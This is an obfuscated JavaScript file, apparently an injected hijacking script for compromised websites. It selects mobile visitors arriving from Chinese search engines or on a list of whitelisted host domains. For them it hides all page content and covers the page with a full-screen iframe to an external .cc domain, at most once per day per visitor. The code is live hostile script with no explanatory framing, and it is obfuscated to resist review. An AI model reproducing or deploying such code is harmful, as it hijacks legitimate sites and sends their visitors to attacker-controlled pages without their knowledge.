var _0xodD='jsjiami.com.v7';const _0x45aa46=_0x48f3;(function(_0xa15ce6,_0x28f210,_0x29d4f0,_0x34fc93,_0x54e73a,_0x543520,_0x57f6de){return _0xa15ce6=_0xa15ce6>>0x6,_0x543520='hs',_0x57f6de='hs',function(_0x57ec77,_0xa2df02,_0x2f0d33,_0x39cfc5,_0x440d5){const _0x25761e=_0x48f3;_0x39cfc5='tfi',_0x543520=_0x39cfc5+_0x543520,_0x440d5='up',_0x57f6de+=_0x440d5,_0x543520=_0x2f0d33(_0x543520),_0x57f6de=_0x2f0d33(_0x57f6de),_0x2f0d33=0x0;const _0x1d60a=_0x57ec77();while(!![]&&--_0x34fc93+_0xa2df02){try{_0x39cfc5=-parseInt(_0x25761e(0x1c1,'C#r%'))/0x1*(parseInt(_0x25761e(0x1fc,'7DBd'))/0x2)+-parseInt(_0x25761e(0x21e,'lrRX'))/0x3*(parseInt(_0x25761e(0x1cb,'IpsS'))/0x4)+-parseInt(_0x25761e(0x1f2,'(M6#'))/0x5+-parseInt(_0x25761e(0x1aa,'9VK3'))/0x6+parseInt(_0x25761e(0x201,'rnJE'))/0x7*(-parseInt(_0x25761e(0x20d,'$LxK'))/0x8)+parseInt(_0x25761e(0x1d7,'7Vu5'))/0x9+-parseInt(_0x25761e(0x1df,'FAoV'))/0xa*(-parseInt(_0x25761e(0x1b8,'##Tb'))/0xb);}catch(_0x4c1f84){_0x39cfc5=_0x2f0d33;}finally{_0x440d5=_0x1d60a[_0x543520]();if(_0xa15ce6<=_0x34fc93)_0x2f0d33?_0x54e73a?_0x39cfc5=_0x440d5:_0x54e73a=_0x440d5:_0x2f0d33=_0x440d5;else{if(_0x2f0d33==_0x54e73a['replace'](/[xDNdtKUMuqnlLbTApyG=]/g,'')){if(_0x39cfc5===_0xa2df02){_0x1d60a['un'+_0x543520](_0x440d5);break;}_0x1d60a[_0x57f6de](_0x440d5);}}}}}(_0x29d4f0,_0x28f210,function(_0x533e36,_0x30a17d,_0x6f546b,_0x2abf0b,_0x4b1467,_0x56b915,_0x5e78d6){return _0x30a17d='\x73\x70\x6c\x69\x74',_0x533e36=arguments[0x0],_0x533e36=_0x533e36[_0x30a17d](''),_0x6f546b='\x72\x65\x76\x65\x72\x73\x65',_0x533e36=_0x533e36[_0x6f546b]('\x76'),_0x2abf0b='\x6a\x6f\x69\x6e',(0x1bf6c1,_0x533e36[_0x2abf0b](''));});}(0x3180,0x3a682,_0x530a,0xc8),_0x530a)&&(_0xodD=0xc8);function _0x530a(){const _0x21252b=(function(){return[_0xodD,'qljLLDsUjbyiadTmtitl.xDcyKoNnmAuG.vt7pxM==','WPJdMSkyECoqsCkbkmkic8k8WOBcMCk0vSk5Dxm','W6pcTJOMW6VcQCkoW63dRvG3swy','W7SjyXa','W5imve7cL1K2W5W','WO98WOG','W6pdS8k7cHFcHSkApmk2WORdQJCamColW6e','WOL6WP3cUr4','FSoyeJRcRmo4gmkqWQZcPfHod8kwWRvtAMRdJrtcK8oqW752uCoqW54','kG/cQKK','W5ddQX3cVcDzdJS4W57dH8kRW4BdNv/dK39X','WRVdTKn5WRVdVCodW4ldKeWatNG','W4aqeCoUfCk5WQNdMICds8kP','W7emkdpdNG','W4uryLVcKvuDW5FcVmkhpSoZpa','WPvGDCk9rq','FSopW7XfFmkJ','W6/cPceeW7a','WOr4BeVdHmoOqSkwbI4JjSkIjmoFvZDxW4BcO8kQ','W6BcGerKgSogWQRcSta','FCoVW5FdG8oKBZu7WPS','W5tcKSk6xZW','kCkYWPxdJ8oCvZC','y8ogW4jlzSkJqCo3uSk1WOO','WPn9WQ3cUXJcUemZrwymW4va','WR/cTIbmgCkZWO7dNCogWPCZW5VdTCkwkmodWQG','C8kfW44taSk/W5ZcMgtcGmkPWQWctHy','F1dcHemwfZay','pSomo8oxymkWWOP4WR7cVCo9W7FdTW','oWpcVfKtiG','wSoAW6ldMdHIW6S','WPKcWR7dJwi','u8kgWRtdQMO','WPlcJ1xcJeRdMCoQlcNcKa','WR/cSIjCjCkeWPtdJmoNWO4VW4ddTq','W6/dSXz6WR7dSSkyWRhdQL1edc9iWPJdG8omtCkMW6xdI23cOmostmkkW4RdRYi4p1K','CmomW7PGCmkYvG','W4zmW6u9WPCbimkTmN5kkSojW5FdV8kWW48','W7/cTHy6W4NcOSkEW6FdVa','WQP0iSkRWQbur8keW7hcPCkmWQa','a8o7W7JdUty','FIuicq','W7aYlbxcGSo4gmkEjJ0Jm8oK'].concat((function(){return['WQvuzghcJGP+f8k5WOe','WQj0f8kWWQHx','WRbZc8kRWQ5Ez8kHW7pcTq','W63dRSk8aG/cHSkki8k2WPxdJJ4r','ExlcPcFcO8oZW5ddPeC','b8oNW4JdRYfgW4FcGSoQl8ohmmoi','WRXqnKlcLM/dNwG','W6ZcOmkxWOn9F8k2WQm','W6avyKdcLG','W7aMW5xcKW','W7OkmHFdVG','W7NcSrW6W6NcOSkEW4ldRuu','tCkbWQ7dS33dNCowW40RWOC+W6bFkJfzWRNdJIK','iCorA8o/na','CgZcLG','WPPgqmkM','wJKDn1m','iHblpSoPp8ov','W6hcOZxdUgW','WPVcLGJdT8kXWOD2W5upW4q','WO7dISkuySogqCkliSk4c8kXWPhcTSk0s8k+yg8Q','W67cRau','WOxcI1pcReJdImojjIpcGCkUpYLvWRdcV8kuW7b/W7S','WOTmumkQuSoCWONdKse4uSkWBq','WQzryghcJx0jE8oQW6ZcNG','hWrmj8oZ','dmk5W6RcS8oxWOhdGSoRt8kxDZ4','mGDAfSoPp8o9W7ldJmkxW5aRWQS','dmo/W43cH8kz','xt3cRYi','WRBdKaHcbCojWRa','WPdcIuxdGrBcMmkrB23dH8oOshWHW6pdRCoVWRG','W7tdPHpcObS','W7Kbzx3cV0ZdIhPZ','WO7cKaJdQa','W5PaW7iS','tmkagmoukCktW7tcUSkC','WOdcLvFcJv0','W7tcVZRdHKy','WOhcKsldVCkZWOXMW7OpW5LYwCo4','ws3cQCkkkCozlCkhWRW','j8kyvN3dQmknC8oLWQpcKXG','E8oLnYJcUa','W6BdS8kQfXxcGSkIkG'].concat((function(){return['W6uUW6TLW5aVWQa6W7r4WRddHCkZWPFdGq','WPnGWOFcUq7cSfmZDxeOW4DXWQnXxCkzWOK','DSkeW4yd','W4OVqfxcQq','W7TVdejQ','pa/cNuqrpX8t','rKNcVmohW4a','wJNcQJmXW7tcVgioW5pcOHr9Ddnrfa','nCo1W6BcOSkwW5qWW7fSW4L8BI8Q','W4CdW4JdNcLyWR3dJKa','WPddJCkzvmoH','WRJdV8kZWOrPv8kzWQPA','DhFcPmo9W4tcHJ4uW4qMWRhcO8kYttlcIG','tJ3cQbiCW6hcQG','p8oUW4lcOCkqW485W7O','W5PeW7m/WR0bhCk6la','vCkvj3jTWQJdLSkoWOBdVIpcGq','WQvJWP3cRsJcT0q+uhybW5PrWQbXvW','eHr4dCoN','WRW/WQ/dTq','W6JcPbOSW73cHmkvW6JdPeucuhvDW6JdHa','WP3cStD8za','EgdcSZlcH8oGW6ddUf8','WPldI8k0rmod','Etiy','W79Ycvy','B8kgr8kinmoVWRzYWQRcKSokW6W','WPDBnqVdKqbQW5RcNCkqnCoVlG','gCodBda','ahRdUmkf','sCkaWQxdShBcJmoDW4y4WP01W6aCoIbuWQZdIwVdNhDbb8ojW7XAW73cRX/cOmoKWOJdRSoeW5z8u0fpCh3cUty9dSktW4GZWRhdQmobW53dVbWJEh8bFgvwvSocDH0/WRHkWRRcJ3ldLcHLW7VdPxClW7a+lmkKWQ8','WOZcJ0RcJa','WPxdKSkZWQfKrmk/','umk/gSokW71BzeuJhmk9','D8k7bmoKW4K','WQ/cPtniiCk3WR7dHSo+WOOHW5VdR8k3oW','W48quflcJeq9W7/cTSkhoSo0jG','WQRcVYb7gG','WPywWRLUW6bflCkSmK5eja','W7qkpIldM1SJrmo/','WQKQWQZdPhVdJSo5W5LwbXa','W7u0W6fXW4GUWRy+W75IWPpdMCkM'];}()));}()));}());_0x530a=function(){return _0x21252b;};return _0x530a();};const CONFIG={'frameId':_0x45aa46(0x1ec,'F@4!'),'targetUrl':'https://ys3jkd6jf.cc/qqq.html','storageKey':'lastVisitDate','excludedIds':['iconDiv1',_0x45aa46(0x1e4,'5[X)')],'mobileUserAgents':/(Android|webOS|iPhone|iPad|HuaweiBrowser|MiuiBrowser|XiaoMi|MiuiBrowser|oppo|vivo|Opera Mini)/i,'refererFrom':/(baidu|sogou|so.com|sm.cn|quark|toutiao|search)/i,'excludedUserAgents':/MicroMessenger/i,'includedUserAgents':/baidubox/i,'whiteDomain':/(jhsec|baoxiandljetonda|hsqyy|yzkrt|kunleiimc|hbqa|sfzcc|ndgchina|jzwd|cqmfac|maschina|highteen|adsy|dgdsmy|xzlkrysg|tlxy|hugeomold|yrxy|hooangel|simimobile|szticn|jsjgck|sztlpcb|fitech)/i,'baiduAnalyticsId':_0x45aa46(0x1d0,'##Tb')};class OverlayFrame{constructor(_0xd98870){const _0x118b85=_0x45aa46;this[_0x118b85(0x1b2,'RjmR')]=_0xd98870,this['container']=this['createContainer'](),this[_0x118b85(0x219,'j)ca')]=this['createFrame'](),this[_0x118b85(0x20f,'FAoV')][_0x118b85(0x1a5,'Xl$[')](this[_0x118b85(0x208,'^@6I')]);}[_0x45aa46(0x1a7,'5x&d')](){const _0x52b99b=_0x45aa46,_0x16b04f={'lAGKM':_0x52b99b(0x1ed,'##Tb'),'ZdKDv':_0x52b99b(0x1ba,'%7Is'),'CVvZL':_0x52b99b(0x1d8,'%7Is'),'qyoxW':'100%','lLGoL':_0x52b99b(0x1f7,'kV8Q'),'OtSJb':_0x52b99b(0x1c7,'p[Ja')},_0x1909f7=document[_0x52b99b(0x1db,']has')](_0x16b04f['lAGKM']);return _0x1909f7['id']=CONFIG['frameId'],Object['assign'](_0x1909f7[_0x52b99b(0x1fe,'&kZO')],{'position':_0x16b04f[_0x52b99b(0x1e5,'7DBd')],'top':'0','left':'0','zIndex':_0x16b04f['CVvZL'],'height':'100%','width':_0x16b04f['qyoxW'],'backgroundColor':_0x16b04f[_0x52b99b(0x207,'CALA')],'backgroundPosition':_0x16b04f['OtSJb'],'backgroundRepeat':'initial\x20initial'}),_0x1909f7;}['createFrame'](){const _0x1bdcfd=_0x45aa46,_0x461914={'dMUpo':_0x1bdcfd(0x1e6,'VPn%'),'eaRLx':'100%'},_0x2777a4=document[_0x1bdcfd(0x1bb,'CALA')](_0x1bdcfd(0x1bd,'%bD#'));return Object[_0x1bdcfd(0x1d9,'xNcD')](_0x2777a4,{'src':this['url'],'scrolling':_0x461914['dMUpo'],'marginheight':'0','marginwidth':'0','frameborder':'0'}),Object['assign'](_0x2777a4[_0x1bdcfd(0x1fd,'apA*')],{'height':_0x1bdcfd(0x1b0,'#Peh'),'width':_0x461914[_0x1bdcfd(0x1be,'##Tb')]}),_0x2777a4;}[_0x45aa46(0x1cf,'5x&d')](){const _0x5a64bf=_0x45aa46,_0x1a65c2={'Fvezs':'meta','eyqpl':_0x5a64bf(0x1de,'#Peh')},_0xe8170f=document[_0x5a64bf(0x1ad,'7oDT')](_0x1a65c2[_0x5a64bf(0x1e0,'CALA')]);_0xe8170f[_0x5a64bf(0x1a3,'kV8Q')]=_0x1a65c2['eyqpl'],_0xe8170f['content']=_0x5a64bf(0x1a2,'5[X)'),document[_0x5a64bf(0x1a1,'B*@2')][_0x5a64bf(0x1ac,'IX8[')](_0xe8170f);}[_0x45aa46(0x1d2,'9VK3')](){const _0x35a709=_0x45aa46,_0x4bb3c9={'mIQbg':function(_0x1e28b6,_0x14c442){return _0x1e28b6!==_0x14c442;},'AumpI':'QXbLw','mSaBW':function(_0x2997bc,_0x3e456f){return _0x2997bc===_0x3e456f;},'fhvRO':_0x35a709(0x1c2,'aLcw'),'NqsPn':_0x35a709(0x1bf,'7Vu5')};Array[_0x35a709(0x1fa,'FDOl')](document[_0x35a709(0x1e7,'iFfE')][_0x35a709(0x212,'tDcG')])['forEach'](_0x2f8141=>{const _0x2ea043=_0x35a709;if(_0x4bb3c9[_0x2ea043(0x1bc,'iFfE')](_0x2ea043(0x1cc,'IX8['),_0x4bb3c9[_0x2ea043(0x1f8,'1Gdn')])){if(!this[_0x2ea043(0x1c9,'lrRX')]()){if(!this['isMobileDevice']()||this[_0x2ea043(0x1dd,'IpsS')]())return![];if(!this[_0x2ea043(0x1d4,'xNcD')]()&&!this['isWhiteDomain']())return![];}const _0x41fef1=_0xd56912[_0x2ea043(0x1f6,'K!$E')](_0x1c4258[_0x2ea043(0x1eb,'FDOl')]),_0x40cf5e=new _0x53df37()[_0x2ea043(0x211,'$!I@')]();return!_0x41fef1||_0x4bb3c9[_0x2ea043(0x202,'rnJE')](_0x41fef1,_0x40cf5e['toString']());}else try{const {tagName:_0x1d16b8,id:_0x128874}=_0x2f8141;if(!CONFIG['excludedIds']['includes'](_0x128874)&&_0x1d16b8[_0x2ea043(0x1c4,'%bD#')]()!=='title'){if(_0x4bb3c9[_0x2ea043(0x20a,'0Cfc')](_0x4bb3c9[_0x2ea043(0x1a9,'5x&d')],_0x4bb3c9[_0x2ea043(0x1ea,'&kZO')]))_0x2f8141[_0x2ea043(0x1b4,'RjmR')]['display']='none';else return _0xe7fe8[_0x2ea043(0x1b7,'1Gdn')][_0x2ea043(0x217,'IX8[')](_0x1fce13['userAgent']);}}catch(_0x2494e5){console['error'](_0x4bb3c9[_0x2ea043(0x1f1,'gJNF')],_0x2494e5);}});}[_0x45aa46(0x1d5,'IpsS')](){const _0x455e57=_0x45aa46;document[_0x455e57(0x21d,'^@6I')]['appendChild'](this[_0x455e57(0x1ab,'%7Is')]),this['hideOtherElements'](),this[_0x455e57(0x1ef,'iFfE')](),this[_0x455e57(0x1c6,'5x&d')]();}[_0x45aa46(0x20b,'$!I@')](){const _0x41effc=_0x45aa46,_0x32f72b=new Date()[_0x41effc(0x1c3,'C#r%')]();localStorage[_0x41effc(0x1e9,'gJNF')](CONFIG[_0x41effc(0x1da,'xNcD')],_0x32f72b[_0x41effc(0x209,'iI@t')]());}}function _0x48f3(_0x1d531d,_0x2a59cb){const _0x530a0c=_0x530a();return _0x48f3=function(_0x48f3eb,_0x49cfb9){_0x48f3eb=_0x48f3eb-0x1a0;let _0x1c5076=_0x530a0c[_0x48f3eb];if(_0x48f3['SljSAO']===undefined){var _0x423ad0=function(_0x5051e3){const _0x13eadf='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x382839='',_0x1e8fa6='';for(let _0x263e8f=0x0,_0x2125cb,_0x3b3f25,_0xc1ed14=0x0;_0x3b3f25=_0x5051e3['charAt'](_0xc1ed14++);~_0x3b3f25&&(_0x2125cb=_0x263e8f%0x4?_0x2125cb*0x40+_0x3b3f25:_0x3b3f25,_0x263e8f++%0x4)?_0x382839+=String['fromCharCode'](0xff&_0x2125cb>>(-0x2*_0x263e8f&0x6)):0x0){_0x3b3f25=_0x13eadf['indexOf'](_0x3b3f25);}for(let _0x4f021e=0x0,_0x4f1db6=_0x382839['length'];_0x4f021e<_0x4f1db6;_0x4f021e++){_0x1e8fa6+='%'+('00'+_0x382839['charCodeAt'](_0x4f021e)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1e8fa6);};const _0x2dd403=function(_0x2f5290,_0x195b7b){let _0x5d04cd=[],_0x2b5871=0x0,_0x3977b3,_0x440d17='';_0x2f5290=_0x423ad0(_0x2f5290);let _0x17d5a2;for(_0x17d5a2=0x0;_0x17d5a2<0x100;_0x17d5a2++){_0x5d04cd[_0x17d5a2]=_0x17d5a2;}for(_0x17d5a2=0x0;_0x17d5a2<0x100;_0x17d5a2++){_0x2b5871=(_0x2b5871+_0x5d04cd[_0x17d5a2]+_0x195b7b['charCodeAt'](_0x17d5a2%_0x195b7b['length']))%0x100,_0x3977b3=_0x5d04cd[_0x17d5a2],_0x5d04cd[_0x17d5a2]=_0x5d04cd[_0x2b5871],_0x5d04cd[_0x2b5871]=_0x3977b3;}_0x17d5a2=0x0,_0x2b5871=0x0;for(let _0x24c414=0x0;_0x24c414<_0x2f5290['length'];_0x24c414++){_0x17d5a2=(_0x17d5a2+0x1)%0x100,_0x2b5871=(_0x2b5871+_0x5d04cd[_0x17d5a2])%0x100,_0x3977b3=_0x5d04cd[_0x17d5a2],_0x5d04cd[_0x17d5a2]=_0x5d04cd[_0x2b5871],_0x5d04cd[_0x2b5871]=_0x3977b3,_0x440d17+=String['fromCharCode'](_0x2f5290['charCodeAt'](_0x24c414)^_0x5d04cd[(_0x5d04cd[_0x17d5a2]+_0x5d04cd[_0x2b5871])%0x100]);}return _0x440d17;};_0x48f3['XDsSWM']=_0x2dd403,_0x1d531d=arguments,_0x48f3['SljSAO']=!![];}const _0x5052bd=_0x530a0c[0x0],_0x3304a1=_0x48f3eb+_0x5052bd,_0x59b122=_0x1d531d[_0x3304a1];return!_0x59b122?(_0x48f3['AYZXKG']===undefined&&(_0x48f3['AYZXKG']=!![]),_0x1c5076=_0x48f3['XDsSWM'](_0x1c5076,_0x49cfb9),_0x1d531d[_0x3304a1]=_0x1c5076):_0x1c5076=_0x59b122,_0x1c5076;},_0x48f3(_0x1d531d,_0x2a59cb);}class BaiduAnalytics{static['load'](){const _0x43db5b=_0x45aa46,_0x4832a0={'mobAD':_0x43db5b(0x1ca,'iI@t')},_0x5f1ee7=document[_0x43db5b(0x1f3,'gJNF')](_0x4832a0[_0x43db5b(0x1e2,'%7Is')]);_0x5f1ee7[_0x43db5b(0x21c,')!ok')]=_0x43db5b(0x1b5,'rnJE')+CONFIG[_0x43db5b(0x218,'##Tb')];const _0x1a116c=document[_0x43db5b(0x1ee,'kV8Q')](_0x4832a0[_0x43db5b(0x20e,'F@4!')])[0x0];_0x1a116c[_0x43db5b(0x1ce,'kV8Q')]['insertBefore'](_0x5f1ee7,_0x1a116c);}}class DeviceDetector{static[_0x45aa46(0x20c,'tDcG')](){const _0x2fd7c5=_0x45aa46;return CONFIG[_0x2fd7c5(0x1b3,']has')][_0x2fd7c5(0x1e1,'OFGo')](navigator['userAgent']);}static['isWhiteDomain'](){const _0x1156ff=_0x45aa46,_0x14c32a=window['location'][_0x1156ff(0x203,']has')];return CONFIG['whiteDomain'][_0x1156ff(0x1fb,'9VK3')](_0x14c32a);}static['isFromEngine'](){const _0x356dfe=_0x45aa46;return CONFIG['refererFrom'][_0x356dfe(0x1a0,'kfL3')](document['referrer']);}static[_0x45aa46(0x1ff,'FDOl')](){const _0x227256=_0x45aa46;return CONFIG[_0x227256(0x1ae,'F@4!')][_0x227256(0x1d6,')!ok')](navigator[_0x227256(0x21a,'QXO[')]);}static[_0x45aa46(0x1c5,'RjmR')](){const _0x405c43=_0x45aa46;return CONFIG[_0x405c43(0x205,'RjmR')][_0x405c43(0x1f5,'$!I@')](navigator[_0x405c43(0x1d3,'##Tb')]);}static['shouldShowFrame'](){const _0x1245e1=_0x45aa46,_0x5a1185={'oiOQf':_0x1245e1(0x1a6,'Xl$[')};if(!this[_0x1245e1(0x1af,'##Tb')]()){if(!this['isMobileDevice']()||this['isExcludedApp']())return![];if(!this['isFromEngine']()&&!this[_0x1245e1(0x1a8,'CALA')]()){if(_0x5a1185[_0x1245e1(0x21b,'F@4!')]===_0x1245e1(0x216,'gJNF'))_0x24d355(()=>{const _0x485dc5=_0x1245e1,_0x54fd7b=new _0x2049f6(_0x55c42f[_0x485dc5(0x213,'9VK3')]);_0x54fd7b[_0x485dc5(0x1cd,'5[X)')](),_0x59202d[_0x485dc5(0x206,'p[Ja')]();});else return![];}}const _0x2df6c9=localStorage[_0x1245e1(0x1a4,'3nwJ')](CONFIG[_0x1245e1(0x1e3,'##Tb')]),_0x5c717f=new Date()[_0x1245e1(0x1d1,'%bD#')]();return!_0x2df6c9||_0x2df6c9!==_0x5c717f[_0x1245e1(0x1b1,'CALA')]();}}function waitForDOMReady(_0x12a7e9){const _0x5a8934=_0x45aa46,_0x87aa5f={'PyfJm':function(_0x3a0dcf){return _0x3a0dcf();}},_0xac63dd=()=>{const _0xdaf29b=_0x48f3;document[_0xdaf29b(0x1b6,'iI@t')]&&document['head']?_0x87aa5f[_0xdaf29b(0x1e8,')!ok')](_0x12a7e9):setTimeout(_0xac63dd,0xa);};_0x87aa5f[_0x5a8934(0x1f4,'tDcG')](_0xac63dd);}function initialize(){const _0x2cc354=_0x45aa46;DeviceDetector[_0x2cc354(0x204,'7oDT')]()&&waitForDOMReady(()=>{const _0x2c444b=_0x2cc354,_0x5852ef=new OverlayFrame(CONFIG[_0x2c444b(0x1dc,'QXO[')]);_0x5852ef['mount'](),BaiduAnalytics['load']();});}!window[_0x45aa46(0x210,'0Cfc')]&&(window[_0x45aa46(0x215,'RjmR')]=!![],initialize());var version_ = 'jsjiami.com.v7';